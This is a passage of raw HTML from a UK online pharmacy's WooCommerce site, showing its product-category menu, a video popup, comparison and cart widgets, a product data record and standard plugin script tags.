</li>
	<li class="cat-item cat-item-584"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/" data-val="winter-apparel" data-title="Winter Apparel" >Winter Apparel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-537"><a class="pf-value" href="https://allchemists.co.uk/product-category/immune-health-antioxidants/" data-val="immune-health-antioxidants" data-title="Immune Health &amp; Antioxidants" >Immune Health &amp; Antioxidants</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/" data-val="medicines-vitamins" data-title="Medicines &amp; Vitamins" >Medicines &amp; Vitamins</a>
<ul class='children'>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/" data-val="allergy" data-title="Allergy" >Allergy</a>
	<ul class='children'>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/" data-val="by-mouth" data-title="By Mouth" >By Mouth</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/" data-val="eyes-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/" data-val="nasal-care" data-title="Nasal Care" >Nasal Care</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/" data-val="antivirals" data-title="Antivirals" >Antivirals</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/children/" data-val="children" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/" data-val="cough-cold-flu" data-title="Cough, Cold &amp; Flu" >Cough, Cold &amp; Flu</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/" data-val="dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/" data-val="diabetes" data-title="Diabetes" >Diabetes</a>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/" data-val="ears-nose-and-throat" data-title="Ears, Nose and Throat" >Ears, Nose and Throat</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/" data-val="foot-care" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/" data-val="fungal" data-title="Fungal" >Fungal</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/" data-val="headache-and-migraine" data-title="Headache and Migraine" >Headache and Migraine</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/" data-val="herbal" data-title="Herbal" >Herbal</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/" data-val="homeopathic" data-title="Homeopathic" >Homeopathic</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" data-val="medicated-hair-skin-care" data-title="Medicated Hair &amp; Skin Care" >Medicated Hair &amp; Skin Care</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/" data-val="other-medicines" data-title="Other Medicines" >Other Medicines</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/" data-val="pain-relief" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/" data-val="rectal" data-title="Rectal" >Rectal</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/" data-val="sleeping-aids" data-title="Sleeping Aids" >Sleeping Aids</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/" data-val="smoking" data-title="Smoking" >Smoking</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/" data-val="stomach" data-title="Stomach" >Stomach</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/" data-val="thrush" data-title="Thrush" >Thrush</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/" data-val="male-thrush" data-title="Male Thrush" >Male Thrush</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/" data-val="oral-thrush" data-title="Oral Thrush" >Oral Thrush</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/" data-val="vaginal-thrush" data-title="Vaginal Thrush" >Vaginal Thrush</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/" data-val="travel" data-title="Travel" >Travel</a>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" data-val="vitamins-medicine" data-title="Vitamins" >Vitamins</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-589"><a class="pf-value" href="https://allchemists.co.uk/product-category/nursery-sleep/" data-val="nursery-sleep" data-title="Nursery &amp; Sleep" >Nursery &amp; Sleep</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/" data-val="optical-dental" data-title="Optical &amp; Dental" >Optical &amp; Dental</a>
<ul class='children'>
	<li class="cat-item cat-item-628"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/" data-val="dental-optical-dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/" data-val="glasses-accessories" data-title="Glasses Accessories" >Glasses Accessories</a>
</li>
	<li class="cat-item cat-item-629"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/" data-val="reading-glasses" data-title="Reading Glasses" >Reading Glasses</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-590"><a class="pf-value" href="https://allchemists.co.uk/product-category/pregnancy-care/" data-val="pregnancy-care" data-title="Pregnancy Care" >Pregnancy Care</a>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://allchemists.co.uk/product-category/sexual-wellbeing/" data-val="sexual-wellbeing" data-title="Sexual Wellbeing" >Sexual Wellbeing</a>
</li>
	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                        </div>
        </div>
        <div class="site-search-popup-overlay"></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/matico-child/*","/wp-content/themes/matico/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type='text/css'>.custombox-y-bottom .paoc-popup-39029{margin-bottom: 34px;}.paoc-popup-39029.paoc-inline-popup{margin-bottom: 49px;}</style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-39029 paoc-popup-page-load paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-39029-1" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-39029-1&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:false,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:false,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:39029,&quot;popup_type&quot;:&quot;page_load&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:0.3,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:1,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-39029'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-content"><p><iframe title="YouTube video player" src="https://www.youtube.com/embed/PcOok1Tj2-o" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div>
									<div class="paoc-popup-margin paoc-popup-snote"><i class="fa fa-lock"></i> <span>100% secure your website.</span></div>
							</div>
		</div>
	</div>

			<div class="paoc-credit-wrp">
			<span class="paoc-credit-inr-wrp">
				<a class="paoc-credit-link" href="https://essentialplugin.com?utm_source=https://allchemists.co.uk&#038;utm_medium=popup&#038;utm_campaign=credit-link" target="_blank" title="Powered by EssentialPlugin">
					<span class="paoc-credit-copyright-text">Powered by</span>
					<span class="paoc-credit-copyright-logo">
						<img src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/images/essentialplugin-logo-small.png" alt="EssentialPlugin" />
					</span>
				</a>
			</span>
		</div>
			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div>                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="t63s" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sktg" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="kx51" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="upp9" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="tt9t" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="gx8y" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ge3a" checked/><span class="move">Add to cart</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout woosc-hide-empty"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/allchemists.co.uk\/product\/dentinox-scalp-oil\/#product","name":"DENTINOX SCALP OIL","url":"https:\/\/allchemists.co.uk\/product\/dentinox-scalp-oil\/","description":"Nourishes baby's delicate skin from 3 months","image":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2023\/02\/DENTINOX-SCALP-OIL.jpg","sku":"4117297","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"5.90","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/allchemists.co.uk\/product\/dentinox-scalp-oil\/","seller":{"@type":"Organization","name":"Allchemists","url":"https:\/\/allchemists.co.uk"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <script src="https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.js?ver=2.0.1" id="cc-bmi-calculator-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/allchemists.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/enterprise.js" id="enterprise-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv" id="recaptcha-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://allchemists.co.uk/wp-json/","nonce":"71b5b97d4a","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://allchemists.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "71b5b97d4a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://allchemists.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":null,"is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763384760" id="woo-variation-swatches-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.2" id="print-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.2" id="table-head-fixer-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.2" id="perfect-scrollbar-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"39af07dd74","hash":"31y8","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"yes","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"4","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to 